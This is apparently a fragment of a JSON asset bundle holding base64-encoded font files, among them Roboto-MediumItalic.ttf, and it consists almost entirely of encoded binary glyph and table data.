wANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//[base64]/[base64]/wUABQEFAgUDBQQFHgUfBSAFIQUSBRQFFQIyBRcCNAUYBRYCMAImAiwFJgUnAAIHAAD6AgECjAHrAeoB6QHoAecB5gHlAeQB4wHiAk0CTAJLAkoCQgIAAf8B/[base64]/gT/[base64]/AL8AAUD6QPpAAMD6wPrAAIEZARkAAEAAgAEABQAHQAAAoACgAAKAosCiwALBKgErwAMAAIABgAaABoAAAAcABwAAQJkAmkAAgJtAm0ACAJvAngACQJ/An8AEwABABQAGgAcAmQCZQJmAmcCaAJpAm0CfwKAAosEqASpBKoEqwSsBK0ErgSvAAEF3gABBeAAAQXiAAEF5AABBeYAAQXoAAEF6gABBewAAQXuAAEF8AABBfIAAQX0AAEF9gABBfgAAQX6AAIF/[base64]/gH/[base64]/AD9AP4A/wEAAQEBAgEDAQQBBQEGAQcBMAE0ATYBOAE6ATwBQgFEAUYBSgFNAVoClwKZArUCtgK3ArgCuQK6ArsCvAK9Ar4CvwLAAsECwgLDAsQCxQLGAscCyALJAsoCywLMAs0CzgLPAtAC0gLUAtYC2ALaAtwC3gLgAuIC5ALmAugC6gLsAu4C8ALyAvQC9gL4AvoC/AL/AwEDAwMFAwcDCQMLAw0DDwMRAxQDFgMYAxoDHAMeAyADIgMkAyYDKAMqAywDLgMwAzIDNAM2AzgDOgM8Az4DQQNDA0UDRwNJA7kDugO7A7wDvgO/A8ADwQPCA8MDxAPFA8YDxwPeA98D4APhA+ID4wPkA+UD5gPnA+gD6QPqA+sD7APtA+8D8QPzA/[base64]/A0ADQgNEA0YDSAOhA6IDowOkA6UDpgOnA6kDqgOrA6wDrQOuA68DsAOxA7IDswO0A7UDtgO3A7gDyAPJA8oDywPMA80DzgPPA9AD0QPSA9MD1APVA9YD1wPYA9kD2gPbA9wD3QPuA/[base64]/[base64]",
    "Roboto-MediumItalic.ttf": "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BGH/0QQI//YGcP+qBHwACgTmAAoFSgBgBcoAPgQ/AGwEn/+iBmUAYgRqAFsEagAJBdIAOwSpADIEJgAOBJwANARGAAcD1gAeB+8ACQTO/9oC3v/1At7/8wLeAAsC3gAWAt4AJQLeAAUC3gA0A5kAkQKaAQgDwgAJBBr/hwSSADsFGQArBQAAKwQQABQFDQArBAkAFARXAAkEXgA5BD8ACQR2/5oB7wDoA4UBBAAA/ScD2QDcA9sAFgPsANwD3ADbA58ACQOBAQQDgQEFAugAiQLoAGYC6AB+AugAiQLoAJgC6AB4AugApwVKAGwFcwBrBVUAKwWsAG4FrgBtBAkAqwRfABwEN/+BBJf/0QRJ/9gEDgAxA4UBBQGt/7gGZgA7BIsARQH8/wAEc/+pBHP/2QRz/8kEcwATBHMATARzACIEcwBXBHMAMQRzADcEcwD4Ah//BAIf/wQCEQAjAhH/fAIRACMEPwAJBMEATAQQAFYEZgAQBB4ANgRyADcEbgAtBHoAMgRv/8gEdwA2BCgAOgRmAC4EOP+fA5sAqwTmACQDp//vBhX/fgPoAAkEmf/bBOcAIgS2AAkB+AAAAqMAQAUvACAFLwAgBG4AKwS6AJ0Clv/lBSX/owUl/6MFJf+jBSX/owUl/6MFJf+jBSX/[base64]/vAUl/6MELwAcBSX/owQvABwFJf+jBC8AHAURAF8EDQA3BREAXwQNADcFEQBfBA0ANwURAF8EDQA3BREAJgT1ADgEYwAmBCgAOgRjACYEKAA6BGMAJgQoADoEYwAmBCgAOgRjACYEKAA6BUkAZgRm//kFSQBmBGb/+QVJAGYEZv/5BUkAZgRm//kFgQAmBFAADQIyADcCBwATAjIANwIHACMCMgA3AgcAIwIy/44B+v91AjIANwaCADcD7AAgBE8ABAIV/wQE5wAmBAwAEQQxACYB+gAgBDEAJgH6/6YEMQAmApAAIAQxACYC1gAgBYEAJgRSAA0FgQAmBFIADQWBACYEUgANBFIADQVZAGIEZwA4BVkAYgRnADgFWQBiBGcAOATiACYCvgARBOIAJgK+/58E4gAmAr4AEQS0ACYD/wAbBLQAJgP/ABsEtAAmA/8AGwS0ACYD/wAbBLQAJgP/ABsEugCdApYAPwS6AJ0ClgA/BLoAnQK+AD8FFABYBFEASgUUAFgEUQBKBRQAWARRAEoFFABYBFEASgUUAFgEUQBKBRQAWARRAEoG1QC1BcIAeQS9AKEDzf+8BL0AoQSu/+UD6P/mBK7/5QPo/+YErv/lA+j/5gdF/40GjgAOBVcAFgRjACoEV/+WBFf/lgQeAGMEdv+aBHb/mgR2/5oEdv+aBHb/mgR2/5oEdv+aBF4AOQPCAAkDwgAJA8IACQPCAAkB7wAaAe8AGgHvABoB7wAaBLYACQSZADsEmQA7BJkAOwSZADsEmQA7BGYAOARmADgEZgA4BGYAOAQeAGwEdv+aBHb/mgR2/5oEXgA5BF4AOQReADkEXgA5BFcACQPCAAkDwgAJA8IACQPCAAkDwgAJBIMAPwSDAD8EgwA/BIMAPwS3AAkB7wAOAe8AGgHvABoB+f+XAe8AGgO5//MEPAAJA5sACQObAAkDmwAJA5sACQS2AAkEtgAJBLYACQSZADsEmQA7BJkAOwRDAAkEQwAJBEMACQQWAA8EFgAPBBYADwQWAA8EHgBjBB4AYwQeAGMEZgA4BGYAOARmADgEZgA4BGYAOARmADgF2gCLBB4AbAQeAGwEC//WBAv/1gQL/9YFJf+jBMf/ugXl/8IClv/GBW0AJgUh/7gFRAAeApAACQUl/6ME5gAmBGMAJgSu/+UFgQAmAjIANwTnACYGyQAmBYEAJgVZAGIE9AAmBLoAnQS9AKEE5v/AAjIANwS9AKEEYQA7BEMAKARjABECkABmBDwAVwR3ACEEZwA4BJ3/3gPaAGQEOP+fApAARAQ8AFcEZwA4BDwAVwZhAFIEYwAmBFIAKwS0ACYCMgA3AjIANwRPAAQFAAArBOcAJgTkAJkFJf+jBOYAJgRSACsEYwAmBXoAJQbJACYFgQAmBVkAYgWCACsE9AAmBREAXwS6AJ0E5v/ABC8AHAQoADoEbwAXBGcAOARd/8gEDQA3A83/vAPo/7oEKAA6A0EAFgP/ABsB+gAgAgcAIwHy/wIESgAiA83/vAbVALUFwgB5BtUAtQXCAHkG1QC1BcIAeQS9AKEDzf+8AUwAkQJ6AJ0EGwAzAhX/BAGtAI0GyQAmBsMADwUl/6MELwAcBGMAJgV6ACUEKAA6BG8AFwWFAHYFnwA/BPEAqAPuAHUINAA4CSYAYgS2AB8D+AAXBREAXwQNADcEvQChA+0AdQIyADcHbv+kBlX/sAIyADcFJf+jBC8AHAUl/6MELwAcB0X/jQaOAA4EYwAmBCgAOgViAEsEGQA0BBkANAdu/6QGVf+wBLYAHwP4ABcFegAlBG8AFwV6ACUEbwAXBVkAYgRnADgFUABhBGUANAVQAGEEZQA0BSAASAQZACAE5ACZA83/vATkAJkDzf+8BOQAmQPN/7wFWgDEBEMAbQbFACwGSAAjBF8AOAUl/6MELwAcBSX/owQvABwFJf+jBC8AHAUl/6MELwAcBSX/owQvABwFJf+jBC8AHAUl/6MELwAcBSX/owQvABwFJf+jBC8AHAUl/6MELwAcBSX/owQvABwFJf+jBC8AHARjACYEKAA6BGMAJgQoADoEYwAmBCgAOgRjACYEKAA6BGMAJgQoADoEYwAmBCgAOgRjACYEKAA6BGMAJgQoADoCMgA3AgcAIwIy//8B+v/[base64]/vAS9AKEDzf+8BL0AoQPN/7wEff/0BLoAnQPbAFQFWgDEBEMAbQRSACsDQQAWBewAVQSg//IEUAANBNsAJATbACQEUgAAA0H/xwUUAD8EJAAoBL0AoQPtAFIE5v/AA+j/ugRDACgERv/CBgQAfARpAA0EaQAmBGkADQRpAFgEfQBxBJEASwR9AIwEkQBzBUkAZgRm//kFgQAmBFIADQUl/6MELwAcBGMAJgQoADoCMv/PAgf/gAVZAGIEZwA4BOIAJgK+AAwFFABYBFEASgTI/4UE5gAmBF0AEAURACYEXwA4BREAJgRfADgFgQAmBFAADQTnACYEDAARBOcAJgQMABEEMQAmAfr/4wbJACYGwwAPBYEAJgRSAA0FWQBiBPQAJgRd/8gE4gAmAr7/3QS0ACYD/wAbBLoAnQKWAD8FFABYBQMAmgPaAGQFAwCaA9oAZAbVALUFwgB5BK7/5QPo/+YFn/8BBHb/mgP+/6YE8/+uAiv/sQSj/9gEWv9lBMX/6gR2/5oEPwAJA8IACQQL/9YEtwAJAe8AGgQ8AAkF1wAJBLYACQSZADsESQAJBB4AYwQeAGwEO/+iAe8AGgQeAGwDwgAJA58ACQQWAA8B7wAaAe8AGgO5//MEPAAJBCsAdgR2/5oEPwAJA58ACQPCAAkEvAALBdcACQS3AAkEmQA7BLMACQRJAAkEXgA5BB4AYwQ7/6IEJQAOBLcACQReADkEHgBsBdIAOwS8AAsEKwB2BXsAQQWoABoGFf9+BJn/2wQWAA8F2gCLBdoAiwXaAIsEHgBsBSX/owQvABwEYwAmBCgAOgR2/5oDwgAJAgf/4wAAAAIAAAADAAAAFAADAAEAAAAUAAQGbgAAAPQAgAAGAHQAAAACAA0AfgCgAKwArQC/AMYAzwDmAO8A/gEPAREBJQEnATABUwFfAWcBfgF/AY8BkgGhAbAB8AH/[base64]/sE/v///f//AAAAAAACAA0AIACgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQFUAWABaAF/[base64]/sB/v///P//AAEAAP/2/+QB8//CAef/wQAAAdoAAAHVAAAB0QAAAc8AAAHNAAABxQAAAcf/Fv8H/wX++P7rAgkAAAAA/mX+RAE+/dj91/3J/bT9qP2n/aL9nf2KAAAAGQAYAAAAAP0KAAD/+fz+/PsAAPy6AAD8sgAA/KcAAPyhAAD8mQAA/JEAAP9DAAD/QAAA/F4AAOX95b3lbuWZ5QLll+WY4XLhc+FvAADhbOFr4WnhYePE4VnjvOFQ4SXhIgAA4QwAAOEH4QDg/[base64]/[base64]/[base64]/[base64]/wFBYsEBgI7BAYCNZWbAIJbAIJbAEJrACFziwBSWwBSWKsAIXOCCwAFJYsAYlsAglSbADJbAFJUlgILBAUlghG7AAUliwBiWwBiWwBiWwBiWwCyWwCyVJsAQXOLAGJbAGJbAGJbAGJbAKJbAKJbAHJbBxK7AEFziwBCWwBCWwBSWwByWwBSWwcSuwAhc4G7AEJbAEJbj/[base64]//sHYrsAQlsAQlC7AHJbAKJbB3K7AKJbAIJbAIJbj//[base64]/[base64]/qxwjIS0sILACQ1SwASO4AIEjeCGxAAJDuAB3I3khsQACQ4qwICBcWCEhIbgAZxxZioogiiCKI7gQAGNWWLgQAGNWWLAEJrABW7AEJrAEJrAEJhshISEhuAA4sAAjHFkbIVmwBCYjsIBiIFxYilyKWiMhIyG4AB4cWYqwgGIgXFghISMhuAAOHFmwBCawAWG4/5McIyEtAABA/340fVV8Pv8fezv/H3o9/x95O0AfeDz/H3c8PR92NQcfdTr/H3Q6Zx9zOU8fcjn/H3E2/x9wOM0fbzj/H243Xh9tN80fbDf/H2s3LR9qNxgfaTT/H2gy/x9nMs0fZjP/H2Ux/x9kMP8fYzCrH2IwZx9hLv8fYC6AH18v/x9eL5MfXS3/H1ws/x9bK/8fWirNH1kq/x9YKg0fVyn/H1Yo/x9VJyQfVCctH1MlXh9SJf8fUSWrH1Am/x9PJoAfTiT/H00jKx9MI6sfSyP/H0ojVh9JIysfSCL/H0cg/x9GIHIfRSH/H0Qhch9DH/8fQh6TH0Ee/x9AHf8fPxz/Hz07k0DqHzw7NB86NQ4fOTZyHzg2Tx83NiIfNjWTHzMyQB8xMHIfLy5KHysqQB8nGQQfJiUoHyUzGxlcJBoSHyMFGhlcIhn/HyEgPR8gOBgWXB8YLR8eF/8fHRb/HxwWBx8bMxkcWxg0FhxbGjMZHFsXNBYcWxUZPhamWhMxElURMRBVElkQWQ00DFUFNARVDFkEWR8EXwQCDwR/BO8EAw9eDlULNApVBzQGVQExAFUOWQpZBll/BgEvBk8GbwYDPwZfBn8GAwBZLwABLwBvAO8AAwk0CFUDNAJVCFkCWR8CXwICDwJ/Au8CAwNAQAUBuAGQsFQrS7gH/[base64]/7AAA/+wAAP/s/mD/9QWwABUAAP/[base64]/AlUChgK3AuQDAwMfAzEDTwNjA7kD0wQXBIkEtgUHBWkFhwYBBmIGbgZ6BqEGvgblBz0H7wgmCI0I2AkdCVIJfgnSCf0KEgpBCnYKlwrLCvALQgt7C9oMIgyJDKkM2w0CDUMNcQ2WDcYN4g32DhIONw5IDlwOzQ8nD3MPzRAiEFUQxhEDES0RahGfEbUSGRJXEqQS/xNaE5AT7hQiFF4UgxTGFPMVLxVdFaoVvhYNFlAWdhbYFycXjRfXF/MYkBjDGUgZphmyGdEaeRqLGsIa6hsmG4wboBvkHAUcIRxNHGYcqxy3HMgc2RzqHUEdkh2wHhIeUB61H2EfyCAFIGAgvCEgIVUhaiGdIcoh7CIsIn8i9COLI7MkByRbJMclJyVsJbwl5CY2JlcmdyZ/JqUmwibzJyAnYCd/J68nwyfYJ+EoDygsKEkoXSidKKUovijuKVEpdymhKcAp+CpUKpgrASt1K+EsDyyCLPMtRy2FLeguEC5kLt0vGi9wL8AwGzBPMI0w5TEqMZsyBTJeMtszKjOCM+U0NDR4NJ806DU/NYs1/jYiNl02mjb0NyA3WjeCN7Y3+Tg+OHg40Dk6OX459TphOno6wjsSO4E7pTvYPBM8RDxvPJg8tj1XPYI9uz3iPhY+Wj6ePtg/Lj+VP9tAPUCSQPNBQ0GJQbBCDkJtQrJDFUN3Q7ND7ERBRJJE+0VhRd9GXUbmR2tH2EguSGRInEkMSXNKKkrfS1FLxEwPTFdMhUyjTNRM6kz/TbZOCk4mTkJOhE7MTzdPW09/T79P/[base64]//[base64]/wcCpwT3CScOtxZnGCcdtyI3JMcrly93MQc11zi3O8c+h0KXRMdHx0mnT8dT91nHXTdiB2QnZ0dpF2wnbudwF3K3d6d6Z4IXhxeLF4znj+eVZ5eHmhecd6AHpTepp7A3tQe6N7/3xKfIx8v30AfUp9nH4KfjZ+aX6jft5/E39Kf3x/vn/9gAmAPoCRgPWBQoFtgcqCCIJHgoKC9oMCgzyDeoO/g/WEVYSmhPWFV4WzhguGeIa7hxeHQIeCh9SH74haiKyIvoj7iS6J24o7ipmKzYsAizGLZouni++MVoyGjKOM0Y0QjTWNW42bjeSOEI4/jpCOmY6ijquOtI69jsaOz48ej3WPt5ALkG6QjZDQkRaRQJGNkamR/5IRkouS75MUkxyTJJMskzSTPJNEk0yTVJNck2STbJN0k3yTjpOWk/+US5RplMOVDpVoldmWJpaBltyXLZedl+yX9JhomJWY5pkfmXuZrpnymfKZ+ppLmpya4psKm0ubXptxm4Sbl5urm7+b1Zvom/ucDpwhnDWcSJxbnG6cgpyVnKicu5zOnOGc9Z0InRudLp1CnVWdaJ17nY2dn52yncad3J3vngKeFZ4nnjqeTJ5ennGehZ6XnqqevZ7PnuGe9J8HnxqfLJ8/n1KfZZ94n4qfnZ+woAmgm6CuoMGg1KDmoPmhDKEfoTGhRKFXoWqhfKGPoaGhtKHHoiKimqKtor+i0qLkovejCaMcoy+jQ6NWo2mjfKOPo6KjtaPIo9uj7qQApBKkJaQxpD2kUKRjpHeki6SepLGkxaTZpOyk/6ULpRelKqU9pVGlZaV4pYqlnaWwpcKl1aXopfymEKYjpjamSqZepnGmg6aWpqmmvKbOpuGm9KcIpxynL6dBp1Wnaad8p4+noqe2p8mn26fuqACoE6gmqDqoTqhiqHaozakvqUKpValoqXqpjqmhqbSpx6naqe2p/6oSqiWqOKpLqleqY6puqoGqlKqmqriqzKrgquyq+KsLqx6rMKtDq1WrZ6t6q46roau0q8er2avsrACsE6wmrDisTKxfrHGshKzXrOqs/K0PrSGtM61FrVetaq3BrdOt5a34rguuH64xrkSuV65qrnWuh66arqauuK7Mrtiu5K73rwOvFq8orzuvT69ir26vgK+Tr6Wvsa/Dr9ev6a/[base64]/Bb8hvzS/R79av22/gL+Tv6a/uL/Mv+C/9MAIwBvALsBBwFTAZ8B6wI3AoMCzwMXA2cDtwQHBFcEowTvBTsFgwX3BkMGjwbbBycHcwe/[base64]/ckJyRXJIckpyTHJOclByUnJUclZyWHJaclxyXnJgcmJyZHJpcm4ycvJ3snmye7KAsoKyh3KMMo4ykDKSMpQymPKa8pzynvKg8qLypPKm8qjyx/LU8umy67LusvNy9/L58vzzAbMGcwlzDjMS8xfzGvMfsyRzKTMt8zDzM/M4wAGAGQAAAMoBbAAAwAHAAsADwATABcAAEEVITUzESMRIREjERMVITUBASMBEQEzAQMJ/XYbNgLENhf9dgKK/a86AlH9rzoCUQWwNjb6UAWw+lAFsPqGNjYFXPqMBXT6jAV0+owAAgAz//ACHAWwAAMADwATQAkCAgcNC3IAAnIAKyvdzi8wMUEDIxMDNDY3NhYXFAYjBiYCHMnLm/BOOThNAU45OE0FsPv9BAP6vjtLAQFHOTlMAUYAAgCdA/gCvAYAAAUACwAMswkDCwUALzPNMjAxQQcDIxM3IQcDIxM3AZkXW4o7FwHNF1yJPBYGAJX+jQF0lJX+jQF8jAAEADIAAATcBbAAAwAHAAsADwAjQBEEAAUNDg4ACgkJAAICcgAScgArKxE5LzMROS8zMhEzMDFzATMBMwEzAQEhNyEDITchggIApv3/1QIBpP4AAh/8DhsD87f8DRsD8wWw+lAFsPpQA3Wb/[base64]/70AQwBSkFaPxYrcKR7gbliAwJKgKpgLV9RMwECNWA/Q1g9GCtypHmIuFwCAkR8qWY0YEsrAQExXwAABQC1/[base64]/qBJ4FxwBCACRAFCMSAA8iAQYaMDArERE7E3IHGgNyACsyKzIvMjIvERc5MDFBJTY2NzYmJyIGBgcGFhYXASEBLgI3PgIXHgIHDgIHBQ4CBwYWFhcWPgI3Mw4CBwYGBwYGJy4CNz4CAXwBEDZUBwZGOTNMMAYHJj4cAh3/AP5GLFY3Bghts3JZk1QFBEFlOf6zJEIuBggqWkBorYNRDckKPm5OCREKVuF0dsBsCAdmkwMZqSNZQzpLATNSLzZoXyr81AKVQI2ZUnCsXgMCT4xdSndgJ94aRFAuP2I6AwNbm7xcaLujRQgTCUxQAgNhs31hlXMAAQCRA/4BlQYAAAUACLEDBQAvxjAxQQcDIxM3AZUXUps9FAYAi/6JAYGBAAABAGj+MQMXBl8AFwAIsQYTAC8vMDFTNzYSEjY3Fw4DBwcGBhYWFwcmJgICeQMVX5rajyRqm2xDEwMPDhlYWDd8k0QHAjsRkgE4ASDoQY1Pzev8fhVm+v3fTINM9AEhASgAAAH/lP4wAksGXQAXAAixEwYALy8wMUEHBgICBgcnPgM3NzY2JiYnNxYWEhICOgIVYZzdkSRpm21DEwQODhtXVzl7lUcJAlURk/7I/t7mQYdQzu3+fhZk+f7gS4NM8v7e/tkAAQBoAk4DqgWxAA4AFEAKDQEHBAQODAYCcgArxDIXOTAxUxMlNwUTMwMlFwUTBwMDjPn+404BGy+rTAE0F/68m5GB4ALFAQ5ZnXgBYP6lcq9b/u9fASP+6QAAAgA8AJIEKwS2AAMABwAQtQcHAwMGAgAvxjMQxi8wMUEHITcBAyMTBCsl/DYmAp645LgDHtnZAZj73AQkAAAB/4/+uAEVAOgACgAIsQQAAC/NMDFlBwYGByc+Ajc3ARUdEn5dfCE8LQsg6Kt1yUdNMF5mOrUAAAEAQAIOAmUCzgADAAixAwIALzMwMUEHITcCZSL9/SECzsDAAAEALv/yAUIA/wALAAqzAwkLcgArMjAxdyY2NzYWFRYGBwYmLwFQOjpPAVA7OFB0O04BAUk6O00BAUgAAAH/fv+DA3kFsAADAAmyAAIBAC8/MDFBASMBA3n8x8IDOQWw+dMGLQACAF//[base64]/EwbAhIzcVcLByBRQlF1RQrpC5Hnine8ZgsHSGt6Of6VwMCuAf0xdoZLPGZAAQNKfksBi9N0AgJcsH1Ulod4Nv6lAAACACb/[base64]/AQUAwLL/vH+QgL7/Ov8AgfAnQPM/pD9yAOo+lAFsAABAFj/6ARzBbAAKQAdQA4nCQkCHRkZEw1yBQIEcgArMisyLzIROS8zMDFBJxMhByEDNjYzMh4CBw4DJy4DJzMeAhcWPgI3Ni4CJyYGAXjAvgL9IP3KZzJzO2aTWiMICVKJuW5cl24+AuUEKlZDQmJFJgYFEC9SPEBpAqYxAtnM/poeHVCHrF1stoZJAwE+b5dbPmQ8AgE0WXA6NWRQLwIBLAABAF3/6QQOBboANgAbQA0OLBgiIiwDAARyLA1yACsrMhE5LzMRMzAxQTMHIyYOAgcHBh4CFxY+Ajc2LgInJgYGByc+AxceAwcOAycuAzc3NhI2JAOpIxQMdsKTXhEfBgUkTkM/YkUoBgULKUs7R3hUEFcPTHOXW2OKVSAICVOIt21zpGQmDA0Yfc0BGwW6xQFKir1x5jN4bUgCAjVbbjcwZ1g3AgFBbkIfVZNuPAMCVIqpV2m4jU4DAmSkyGdkqQEn4X8AAQCGAAAEmwWwAAYAE0AJAQUFBgRyAwxyACsrMhEzMDFBBwEhASE3BJsW/QP+/gL5/SofBbCQ+uAE8MAABAA3/+kEQgXHABAAIAAwAEAAIUAQDT09JS0VFQQ1LQVyHQQNcgArMisyEjkvEjkzEjkwMUEOAicuAjc+AxceAgc2JiYnJgYGBwYWFhcWNjYBDgInLgI3PgIXHgIHNiYmJyYGBgcGFhYXFjY2A+IKk+WDecJrCQdckrJdcsNx8QcnV0NKdUoIBydYREp0SQFJCI/Wc2q2agcIh9Z9dbRg9QUgSzxCZjwHBh5MPUJlPgGVisBiAwJhtYFjm2k1AgJer24/aUIBAkN1RkFnPQECP3EC4HquWwMCWaNygrthAwJgsIE3YD0BAT5qPzdhPQEBP2sAAAEAjP/2BCwFxwA4ABtADQA4FiEhOAwrBXI4DHIAKysyETkvMxEzMDF3MxY+Ajc3Ni4CJyYOAgcGHgIXFj4CNxcOAycuAzc+AxceAwcHDgQHI+EPd7yMWBEjBgQiS0M+YUQnBQUKJ0k7OGFMNAtWCUp3l1VkjFUhBwlTh7hueKFaHQsLElWHvPCUG70BQXy0c/wwe3BMAQM6X3I2MGdbOgIBKUpeMxxRl3ZFAgJUiqpYaL2RUQMCa6zOZleJ9cmSUAH//wAn//IB0ARTBCYAEvkAAAcAEgCOA1T///+f/rgBvQRTBCcAEgB7A1QABgAQEAAAAgAzAK0DxwRSAAQACQAWQAwBAwcGAAQIBQgCCQIALy8SFzkwMVMBBwE3JQUHNwHrAmIo/Q4aA0/9X8QcA3QCkf7+4gF0lKb8JqYBcwAAAgBgAWQEGAPSAAMABwAOtQYHEgMCEAA/Mz8zMDFBByE3AQchNwQYI/y0IwMDJPy1IgPSxsb+WMbGAAIALQCiA9cESAAEAAkAFUALBQgEAAYDAQcCCQIALy8SFzkwMUEBNwEHBSU3BwEDFv2TJwMHG/ycAq7NHvx4AmkBAN/+jJWp+yum/owAAAIAk//yA9oFxwAgACwAG0ANAQEkJCoLchERDRYDcgArMjIvKzIRMy8wMUEHPgI3PgI3NiYmJyYGBgcHPgIXHgIHDgIHBgYBNDY3NhYVFgYHBiYCF9YIL1Q/LVpDCQYWQTg6WTkL6w2Bynlyq1kKB12GRD5B/stNOTlNAU46N00BrQJThnI2JlFiPzJVNAIBMFY3AXyuWQIDW6h1X5V7ODF4/nY6TAEBRzk6SgEBRgAAAgAu/[base64]/8GCwotMi5JOSoPQhdEWXJGVWMrAQwOO